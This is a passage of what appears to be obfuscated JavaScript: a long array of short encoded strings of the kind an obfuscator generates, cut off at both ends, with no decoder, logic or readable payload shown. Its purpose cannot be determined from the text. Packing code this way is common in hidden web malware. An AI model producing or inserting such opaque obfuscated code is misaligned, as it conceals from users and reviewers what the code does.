oCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcO